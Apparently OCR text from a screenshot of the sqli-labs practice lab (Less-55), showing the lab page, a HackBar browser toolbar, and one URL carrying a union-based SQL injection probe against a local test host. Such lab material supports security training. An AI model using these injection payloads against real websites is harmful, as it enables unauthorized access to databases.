 Welcome Dhakkan
You have made : 4 of 14 attempts
Your Login name:2
Your Password:3
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other ©微信公众号:
http://192.168.1.8/sqli-labs/Less-55/?id=-1) union select 1,2,3--+